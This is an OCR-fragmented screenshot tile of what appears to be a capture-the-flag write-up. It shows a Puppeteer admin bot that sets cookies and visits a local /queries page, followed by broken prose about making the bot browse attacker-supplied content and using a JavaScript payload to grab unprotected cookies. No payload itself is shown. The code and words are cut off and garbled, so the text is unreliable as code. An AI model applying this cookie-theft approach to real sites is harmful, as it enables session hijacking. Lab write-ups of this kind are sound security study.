
 readQueries
 =
 async
 (
db
) 
=>
 {
onst
 browser
 =
 await
 puppeteer
.
launch
(
browser_opti
et
 context
 =
 await
 browser
.
createIncognitoBrowserC
et
 page
 =
 await
 context
.
newPage
();
wait
 page
.
goto
(
'http://127.0.0.1:1337/'
);
wait
 page
.
setCookie
(...
cookies
);
wait
 page
.
goto
(
'http://127.0.0.1:1337/queries'
, {
 waitUntil
: 
'networkidle2'
);
wait
 browser
.
close
();
wait
 db
.
migrate
();
't browse the
endpoint directly because it can be
/queries
 the API and wait for the bot to browse it. We see that the bo
at cookie.
 Cookie grabbing
#
vaScript payload will retrieve unprotected cookies and make a